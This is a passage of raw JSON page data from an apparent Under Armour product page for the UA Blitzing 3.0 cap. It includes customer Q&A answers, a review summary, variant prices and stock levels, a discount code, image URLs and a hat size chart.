23 ¼ inches and a L/XL is ideal for 22 ¾ - 24 inches. Please reference our Size \u0026 Fit Guide for additional assistance with sizing and measurements.\",\"UserNickname\":\"UAExpert\",\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"ContextDataValues\":{},\"Photos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Videos\":[],\"IsSyndicated\":false,\"AdditionalFields\":{}},\"7636857\":{\"Id\":\"7636857\",\"CID\":\"1051cee3-19bc-56da-a751-6e8797cf898d\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-10-15T22:45:07.000+00:00\",\"LastModificationTime\":\"2025-10-15T22:45:07.000+00:00\",\"QuestionId\":\"7956975\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Julie P.\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.29.183\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471_17605681ONqvKYgJIr\",\"SubmissionTime\":\"2025-10-15T22:42:36.000+00:00\",\"AnswerText\":\"Hi there! To get notified when an item is restocked, just choose the size you’re interested in. Once selected, a red “Notify Me When Available” button will appear—click it and enter your email address to receive restock alerts.\",\"UserNickname\":\"UA Expert Julie P.\",\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValues\":{},\"Photos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Videos\":[],\"IsSyndicated\":false,\"AdditionalFields\":{}}},\"AnswersOrder\":[\"6359308\",\"6926213\",\"6735180\",\"6484430\",\"6576054\",\"6389965\",\"7636857\",\"6347165\",\"6910392\",\"6872412\"]},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"* The product is described as comfortable, snug-fitting, and well-constructed, with a stylish appearance.\\n* It is noted as breathable, moisture-wicking, and suitable for various activities.\\n* Many customers express high satisfaction and have purchased multiple units.\"},\"productFeatures\":{\"features\":[{\"feature\":\"fit\",\"nativeFeature\":\"fit\"},{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"purchase\",\"nativeFeature\":\"purchase\"},{\"feature\":\"comfort\",\"nativeFeature\":\"comfort\"},{\"feature\":\"quality\",\"nativeFeature\":\"quality\"},{\"feature\":\"color\",\"nativeFeature\":\"color\"},{\"feature\":\"price\",\"nativeFeature\":\"price\"},{\"feature\":\"size\",\"nativeFeature\":\"size\"},{\"feature\":\"material\",\"nativeFeature\":\"material\"},{\"feature\":\"wearing\",\"nativeFeature\":\"wearing\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1768647534478,\"segments\":{\"locale\":\"en-us\",\"productId\":[\"hats_and_visors\",\"ua_blitzing_3.0_mens_cap\",\"1305036.html\"],\"searchParams\":\"dwvar_1305036_color%3D600\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTkxMTY5NTcyMzEz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"600\",\"size\":\"S/M\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-600-S/M\",\"upc\":\"191169572313\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":14.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"600\",\"orderable\":false,\"name\":\"Red\",\"hideColorway\":true,\"colorway\":\"Red / Red / Black\",\"hex\":\"b12332\",\"secondaryHex\":\"b12332\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Blitzing 3.0, Red\",\"alt\":\"UA Blitzing 3.0, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-600_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-600_SLB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-600_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTkxMTY5NTcyMzEz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"600\",\"size\":\"S/M\",\"productPromotions\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:productPromotions\",\"sku\":\"1305036-600-S/M\",\"upc\":\"191169572313\",\"style\":\"1305036\",\"prices\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:inventory\"},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTkxMTY5NTcyMzIw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"600\",\"size\":\"M/L\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-600-M/L\",\"upc\":\"191169572320\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":14.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTkxMTY5NTcyMzM3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"600\",\"size\":\"L/XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-600-L/XL\",\"upc\":\"191169572337\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":14.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTkxMTY5NTcyMzQ0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"600\",\"size\":\"XL/XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-600-XL/XXL\",\"upc\":\"191169572344\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":14.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjg3NzAx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"390\",\"size\":\"S/M\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-390-S/M\",\"upc\":\"196885287701\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjg3NTg5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"390\",\"size\":\"M/L\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-390-M/L\",\"upc\":\"196885287589\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjg3NTY1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"390\",\"size\":\"L/XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-390-L/XL\",\"upc\":\"196885287565\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjg3NzE4\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"390\",\"size\":\"XL/XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-390-XL/XXL\",\"upc\":\"196885287718\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjI5MjE1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"111\",\"size\":\"S/M\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-111-S/M\",\"upc\":\"198632629215\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjI4NjA3\",\"lineItemQuantityLimit\":9,\"orderable\":true,\"color\":\"111\",\"size\":\"M/L\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-111-M/L\",\"upc\":\"198632628607\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":9,\"orderable\":true,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjI4NTkx\",\"lineItemQuantityLimit\":6,\"orderable\":true,\"color\":\"111\",\"size\":\"L/XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-111-L/XL\",\"upc\":\"198632628591\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":6,\"orderable\":true,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjI5MjIy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"111\",\"size\":\"XL/XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-111-XL/XXL\",\"upc\":\"198632629222\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjI3NDE5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"227\",\"size\":\"S/M\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-227-S/M\",\"upc\":\"198632627419\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjI3MDA2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"227\",\"size\":\"M/L\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-227-M/L\",\"upc\":\"198632627006\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjI2OTkz\",\"lineItemQuantityLimit\":6,\"orderable\":true,\"color\":\"227\",\"size\":\"L/XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-227-L/XL\",\"upc\":\"198632626993\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":6,\"orderable\":true,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjI3NDI2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"227\",\"size\":\"XL/XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1305036-227-XL/XXL\",\"upc\":\"198632627426\",\"style\":\"1305036\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":28,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"S/M\",\"baseSizeDisplayName\":\"S/M\",\"name\":\"S/M\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"M/L\",\"baseSizeDisplayName\":\"M/L\",\"name\":\"M/L\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"L/XL\",\"baseSizeDisplayName\":\"L/XL\",\"name\":\"L/XL\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"XL/XXL\",\"baseSizeDisplayName\":\"XL/XXL\",\"name\":\"XL/XXL\",\"orderable\":false}],\"colors\":[{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"111\",\"orderable\":true,\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"Summit White / Summit White / Yellow Ochre\",\"hex\":\"cecbc2\",\"secondaryHex\":\"cecbc2\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Blitzing 3.0, White\",\"alt\":\"UA Blitzing 3.0, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-111_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-111_SLB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1305036-111_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1305036-111_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-111_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"227\",\"orderable\":true,\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"Brown Obsidian / Brown Obsidian / Cardinal\",\"hex\":\"28211f\",\"secondaryHex\":\"28211f\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Blitzing 3.0, Brown\",\"alt\":\"UA Blitzing 3.0, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-227_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-227_SLB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1305036-227_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1305036-227_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-227_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"390\",\"orderable\":false,\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Marine OD Green / Marine OD Green / Black\",\"hex\":\"565543\",\"secondaryHex\":\"565543\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Blitzing 3.0, Green\",\"alt\":\"UA Blitzing 3.0, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-390_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-390_SLB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1305036-390_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1305036-390_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1305036-390_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},\"$a1:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\"],\"availableForInStorePickup\":true,\"unstableSizeChart\":{\"__typename\":\"SizeChart\",\"measurements\":[\"Using a flexible tape measure, wrap the tape around your head - measuring just above your ears where you prefer to wear your hat (about an inch above your eyebrows). Use size chart to find your hat size.\"],\"image\":\"How_To_Measure_M_Hat\",\"heading\":null,\"chartName\":\"Men's/ UNISEX Headwear\",\"tableData\":[],\"childTables\":[{\"__typename\":\"ChildTable\",\"name\":\"MEN'S / UNISEX\",\"heading\":[\"\",\"Size\"],\"tableData\":[{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"OSFM\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"21 ⅝ - 23 ⅞\",\"cm\":\"54.9 - 60.6\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"S/M\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"21 ¼ - 22 ½\",\"cm\":\"54 - 57.2\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"M/L\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"22 - 23 ¼\",\"cm\":\"55.9 - 59.1\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"L/XL\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"22 ¾ - 24\",\"cm\":\"57.8 - 61\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XL/XXL\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"23 ½ - 25\",\"cm\":\"59.7 - 63.5\"}]}]},{\"__typename\":\"ChildTable\",\"name\":\"FITTED CAP SIZE CONVERSION\",\"heading\":[\"\",\"Hat Size\"],\"tableData\":[{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"6 ⅝\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"20 ⅞\",\"cm\":\"53\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"6 ¾\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"21 ¼\",\"cm\":\"54\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"6 ⅞\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"21 ⅝\",\"cm\":\"54.9\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"7\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"22\",\"cm\":\"55.9\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"7 ⅛\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"22 ⅜\",\"cm\":\"56.8\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"7 ¼\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"22 ¾\",\"cm\":\"57.8\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"7 ⅜\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"23 ⅛\",\"cm\":\"58.7\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"7 ½\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"23 ½\",\"cm\":\"59.7\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"7 ⅝\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"23 ⅞\",\"cm\":\"60.6\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"7 ¾\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"24 ¼\",\"cm\":\"61.6\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"7 ⅞\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"24 ⅝\",\"cm\":\"62.5\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"8\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"25\",\"cm\":\"63.5\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"8 ⅛\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"25 ⅜\",\"cm\":\"64.5\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"8 ¼\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"25 